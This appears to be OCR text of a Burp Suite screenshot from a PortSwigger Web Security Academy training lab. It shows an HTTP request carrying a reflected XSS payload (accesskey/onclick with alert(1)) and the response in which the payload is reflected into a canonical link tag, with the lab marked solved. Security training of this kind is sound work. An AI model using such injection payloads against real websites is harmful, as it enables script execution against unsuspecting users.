 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a0f007e04c4d8718052f8c9006d00fd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /?accesskey='x'onclick='alert(1) HTTP/2
2 Host: 0a0f007e04c4d8718052f8c9006d00fd.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a0f007e04c4d8718052f8c9006d00fd.web-security-academy.net
9 Sec-Websocket-Key: Q3k7h0MHqFhJt3QHGlx50Q==
10 Cookie: session=L6NPMq0SSDP5lBaCJzslikow355dAcfF
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8695
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='
https://0a0f007e04c4d8718052f8c9006d00fd.web-security-academy.net/?acces
skey='x'onclick='alert(1)'/>
12 <title>
Reflected XSS in canonical link tag
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Reflected XSS in canonical link tag
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/contex
ts/lab-canonical-link-tag'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
Search 0 highlights
Inspector
Notes